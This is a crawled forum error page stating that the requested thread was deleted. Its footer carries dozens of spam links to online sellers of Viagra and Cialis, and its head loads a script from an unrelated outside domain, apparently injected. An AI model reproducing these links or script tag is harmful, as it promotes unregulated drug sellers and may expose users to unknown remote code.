

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5iaq.com/forum.php?mod=viewthread&tid=230229
body_size: 5025
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>提示信息 -  我爱AQ -  Powered by Discuz!</title>

<meta name="keywords" content="" />
<meta name="description" content=",我爱AQ" />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2017 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://5iaq.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_3_common.css?ifh" /><link rel="stylesheet" type="text/css" href="data/cache/style_3_forum_viewthread.css?ifh" /><script type="text/javascript">var STYLEID = '3', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'ifh', charset = 'utf-8', discuz_uid = '0', cookiepre = 'U0uI_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly81aWFxLmNvbS9mb3J1bS5waHA/bW9kPXZpZXd0aHJlYWQmdGlkPTIzMDIyOQ==', SITEURL = 'https://5iaq.com/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?ifh" type="text/javascript"></script>
<meta name="renderer" content="webkit">
<meta name="application-name" content="我爱AQ" />
<meta name="msapplication-tooltip" content="我爱AQ" />
<meta name="msapplication-task" content="name=论坛;action-uri=https://5iaq.com/forum.php;icon-uri=https://5iaq.com/static/image/common/bbs.ico" />
<link rel="archives" title="我爱AQ" href="https://5iaq.com/archiver/" />
<script src="static/js/forum.js?ifh" type="text/javascript"></script>
<link href="template/dean_wlnet_180101/deancss/js/main.css" type="text/css" rel="stylesheet" />
    <link href="template/dean_wlnet_180101/deancss/js/a.css" type="text/css" rel="stylesheet" />
    <link href="template/dean_wlnet_180101/deancss/font-awesome.min.css" type="text/css" rel="stylesheet" />
    <script src="template/dean_wlnet_180101/deancss/js/jquery-1.8.3.min.js" type="text/javascript"></script>
    <script src="template/dean_wlnet_180101/deancss/js/jquery.bxslider.js" type="text/javascript"></script>   
<script src="template/dean_wlnet_180101/deancss/js/jquery.flexslider-min.js" type="text/javascript"></script> 
    <script src="template/dean_wlnet_180101/deancss/js/jPages.min.js" type="text/javascript"></script>
    <script src="template/dean_wlnet_180101/deancss/js/jquery.lazyload.js" type="text/javascript"></script>
    <script src="template/dean_wlnet_180101/deancss/js/wow.min.js" type="text/javascript"></script>
    <script type="text/javascript">
        var jq=jQuery.noConflict();
    </script>
    <script src="template/dean_wlnet_180101/deancss/js/kefu.js" type="text/javascript"></script>
    <script src="template/dean_wlnet_180101/deancss/js/wow.min.js" type="text/javascript"></script>
    <script>new WOW().init();</script>
     
    <script language="javascript" type="text/javascript">
        function killErrors() {
            return true;
        }
        window.onerror = killErrors;
    </script>
<script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div class="deanopas wow fadeInDown">
    	<a href="javascript:;" class="deancloselight"><i class="icon-lightbulb"></i><span>关灯</span></a>
    </div>
    
<div id="top"></div>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
        
        <div class="deantoptb">
<div style="text-align:center;"></div>
            <div class="clear"></div>
<div class="wp" style="width:1180px!important; margin:0 auto;">
<div class="z">
                    <div class="clear"></div>
</div>
<div class="y">
                                                <div class="clear"></div>
                    </div>
                    <div class="clear"></div>
</div>
                <div class="clear"></div>
</div>
</div>
        <div class="clear"></div>

        
        <div class="deanheader" id="deanheader">
            <div class="deanw1200">
                <div class="deanlogo deanduang "><a href="./" title="我爱AQ"><img src="template/dean_wlnet_180101/deancss/logo.png" alt="我爱AQ" border="0" /></a></div>
                <div class="deannav">
                                    <ul>
                                                    <li class="a" id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >论坛<span>BBS</span></a><em></em></li>                                                    <li id="mn_P1" ><a href="https://5iaq.com/portal.php?mod=list&catid=1" hidefocus="true"  >资讯</a><em></em></li>                                                    <li id="mn_P2" ><a href="https://5iaq.com/portal.php?mod=list&catid=2" hidefocus="true"  >媒体</a><em></em></li>                                                    <li id="mn_P4" ><a href="https://5iaq.com/portal.php?mod=list&catid=4" hidefocus="true"  >活动</a><em></em></li>                                                    <li id="mn_P3" ><a href="https://5iaq.com/portal.php?mod=list&catid=3" hidefocus="true"  >会员</a><em></em></li>                                                    <li id="mn_P5" ><a href="https://5iaq.com/portal.php?mod=list&catid=5" hidefocus="true"  >关于</a><em></em></li>                                                                                                                                                        <div class="clear"></div>
                    </ul>
                                    </div>
                <div class="deansearch"><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="920716dc" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>
<td><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="deanduang pn pnc" value="true"></button></td>
</tr>
</table>
        
</form>
</div>
<div class="clear"></div>
<ul id="scbar_type_menu" class="p_pop" style="display: none; top:47px!important;"><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>

</div>
                <div class="deandenglu"><div class="deanuserha">
        <div class="deanusemain">
            <div class="deanuseavar"><img width="26" height="26" src="template/dean_wlnet_180101/deancss/common/avar.png"></div>
            <div class="deanuselink">
            	<b class="deanarrowss"><i></i></b>
                <div class="deanhsdenglu">
                    <a href="member.php?mod=logging&amp;action=login" class="deandenglua">登录</a>
                    <a href="member.php?mod=register" target="_blank" class="deanzhucea">注册</a>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
                <div class="deankjdlbtn">
                	<div class="deanqjdltit"><i></i><span>快捷登录</span></div>
                	<div class="clear"></div>
                    <a class="deanqqicon" href="connect.php?mod=login&amp;op=init&amp;referer=index.php&amp;statfrom=login_simple" title="qq登陆" target="_blank"></a>
                    <a class="deanwechaticon" href="plugin.php?id=wechat:login" target="_blank" title="微信登陆"></a>
                    <a class="deanwenicon" href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')" title="找回密码"></a>
                </div>
            </div>
        </div>
<div class="clear"></div>
    </div>
    



</div>
                <div class="deanmoviesvg">
                    <div class="deanmoviesvgc">
                        <a onClick="showWindow('nav', this.href, 'get', 0)" href="forum.php?mod=misc&amp;action=nav" class="deanupload">
                            <i class="icon-pencil"></i><span>投稿</span>
                        </a>
                        <div class="clear"></div>
                    </div>
              	</div>
                <div class="clear"></div>
            </div>
        </div>
        <div class="clear"></div>
        
        <script src="template/dean_wlnet_180101/deancss/js/nv1.js" type="text/javascript"></script>
        <div class="clear"></div>
        <div class="deanwp" id="deansubnav">
        	<div id="mu" class="cl">
</div>        </div>
<div class="clear"></div>
<div id="wp" class="wp">
    
   

<div id="ct" class="wp cl w">
<div class="nfl">
<div class="f_c altw">
<div id="messagetext" class="alert_error">
<p>抱歉，指定的主题不存在或已被删除或正在被审核</p>
<script type="text/javascript">
if(history.length > (BROWSER.ie ? 0 : 1)) {
document.write('<p class="alert_btnleft"><a href="javascript:history.back()">[ 点击这里返回上一页 ]</a></p>');
} else {
document.write('<p class="alert_btnleft"><a href="./">[ 我爱AQ 首页 ]</a></p>');
}
</script>
</div>
</div>
</div>
</div>	<div id="top"></div>
</div>
    <div class="deanfooter">
        <div class="deanfttop">
            <div class="deanw1180">
                <div class="deanlinks">
                    <ul>
                        <li>
                            <p>底部导航</p>
                            <a href="https://xya19.com.tw/shop/japan-tengsu" >第四代日本藤素</a><a href="https://xya19.com.tw/shop/viagra" >威而鋼</a><a href="https://xya19.com.tw/shop/viagra-30" >威而鋼瓶裝</a><a href="https://xya19.com.tw/shop/kamagra-oral-jelly" >果凍威而鋼</a><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly" >雙效威而鋼果凍</a><a href="https://xya19.com.tw/shop/super-kamagra" >雙效威而鋼</a><a href="https://xya19.com.tw/shop/cialis" >犀利士</a><a href="https://xya19.com.tw/shop/cialis-5mg" >犀利士 5mg</a><a href="https://xya19.com.tw/shop/cialis-30" >犀利士 Cialis 20mg 瓶裝</a><a href="https://xya19.com.tw/shop/extra-super-tadarad" >印度超級雙效犀利士</a><a href="https://xya19.com.tw/shop/super-tadarise" >印度雙效犀利士</a><a href="https://xya19.com.tw/shop/priligy" >必利勁</a><a href="https://xya19.com.tw/" >新義安藥局</a><a href="https://xya19.com.tw/shop/super-p-force" >必利吉</a><a href="https://xya19.com.tw/viagra/12401.html" >威而鋼哪裡買</a><a href="htthttps://xya19.com.tw/tengsu/12241.html" >日本藤素哪裡買</a><a href="https://xya19.com.tw/shop/super-p-force" >必利吉</a><a href="https://hk-sunrise.hk/shop/super-p-force-200mg" >必利吉</a><a href="https://hk-sunrise.hk/" >桑瑞藥房</a><a href="https://hk-sunrise.hk/viagra/21240.html" >必利吉哪裡買</a><a href="https://sunyeeon.hk/viagra/21250.html" >果凍偉哥哪裡買</a><a href="https://sunyeeon.hk/" >新義安藥房</a><a href="https://sunyeeon.hk/shop/kamagra" >果凍偉哥</a><a href="https://greaotree.com/viagra/19265.html" >必利吉哪裡買</a><a href="https://greaotree.com/shop/super-tadarise" >雙效犀利士</a><a href="https://greaotree.com/shop/tadarad" >超級雙效犀利士</a><a href="https://greaotree.com/shop/super-p-force-200mg" >必利吉</a><a href="https://greaotree.com/tengsu/19968.html" >日本藤素哪裡買</a><a href="https://greaotree.com/viagra/19738.html" >果凍威而鋼哪裡買</a><a href="https://greaotree.com/viagra/20102.html" >威而鋼哪裡買</a><a href="https://greaotree.comis/20267.html" >犀利士5mg每日錠哪裡買</a><a href="https://greaotree.com/cialis/20302.html" >雙效犀利士哪裡買</a><a href="https://greaotree.com/poxet/20380.html" >必利劲哪裡買</a><a href="https://greaotree.com/cialis/20218.html" >犀利士哪裡買</a><a href="https://xya19.com.tw/" >新義安藥局</a><a href="https://greaotree.com/" >大樹藥局</a><a href="https://greaotree.com/shop/kamagra" >果凍威而鋼</a><a href="https://greaotree.com/shop/tengsu" >日本藤素</a><a href="https://greaotree.comw/shop/cialis-5mg" >犀利士5mg</a><a href="https://linlin-pharm.com/" >林林藥局</a>                        </li>
                        <li>
                            <p>积分管理</p>
                            <a href="#" target="_blank" >我的积分</a>
                            <a href="#" target="_blank" >兑换奖品</a>
                            <a href="#" target="_blank" >积分介绍</a>
                            <a href="#" target="_blank" >查看晒单</a>
                        </li>
                        <li>
                            <p>关于我们</p>
                            <a href="#" target="_blank" >联系我们</a>
                            <a href="#" target="_blank" >管理团队</a>
                            <a href="#" target="_blank" >发展历程</a>
                            <a href="#" target="_blank" >安全保障</a>
                        </li>
                    </ul>
                </div>
                <div class="deanspread">
                    <p>关注我们：微信订阅号</p>
                    <div class="deanweixin">
                        <img src="template/dean_wlnet_180101/deancss/footer/weixin.jpg">
                        <p>官方微信</p>
                    </div>
                    <div class="deanappft">
                        <img src="template/dean_wlnet_180101/deancss/footer/weixin.jpg">
                        <p>APP下载</p>
                    </div>
                </div>
                <div class="deancontact">
                    <div class="deanfttel clear">
                        <span></span>
                        <div class="deanfttext">
                            <p>全国服务热线：</p>
                            <b>4000-018-018</b>
                        </div>
                    </div>
                    <p class="c-aaa">公司地址：上海市嘉定区银翔路655号B区1068室</p>
                    <p class="c-aaa">运营中心：成都市锦江区东华正街42号广电仕百达国际大厦25楼</p>
                    <p class="c-aaa">邮编：610066  Email：2575163778#qq.com</p>
                    
                </div>
                <div class="clear"></div>
            </div>
        </div>
        <div class="deanofficial">
           Copyright &nbsp;&nbsp;&copy;2017-2018&nbsp;&nbsp;<a href="https://5iaq.com" target="_blank">我爱AQ</a>Powered by&copy;<a href="http://www.xiebaclub.com" target="_blank">xiebaclub.com!</a>技术支持：<a href="http://www.xiebaclub.com" target="_blank">邪霸园</a>&nbsp;&nbsp;&nbsp;&nbsp;<span class="pipe">|</span><a href="sitemap.xml" target="_blank" title="网站地图">网站地图</a>        </div>
    </div>
    
    
    
    

    <div class="clear"></div>

<div id="ft" style="padding:0; border:0;"></div>
<script src="home.php?mod=misc&ac=sendmail&rand=1769514227" type="text/javascript"></script>
<div id="scrolltop" style="display:none;">
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
<script type="text/javascript">
jQuery(".deancloselight").toggle(
function(){
jQuery(this).addClass("deanopenlight");
jQuery("body").css("background","#aaa");
jQuery(this).children("span").text("开灯");
jQuery(".deanfltit h3").css("color","#fff");
jQuery(".deanscrollimg ul.deanscrollul li h3 a").css("color","#fff");
jQuery(".deanfltit").css("border-bottom","1px solid #666");
jQuery(".deannvlist ul li").css("border","1px solid #000");
},
function(){
jQuery(this).removeClass("deanopenlight");
jQuery("body").css("background","#f2f5f7");
jQuery(this).children("span").text("关灯");
jQuery(".deanfltit h3").css("color","#444");
jQuery(".deanscrollimg ul.deanscrollul li h3 a").css("color","#333");
jQuery(".deanfltit").css("border-bottom","1px solid #e9e9e9");
jQuery(".deannvlist ul li").css("border","1px solid #666");
})

</script>
</body>
</html>


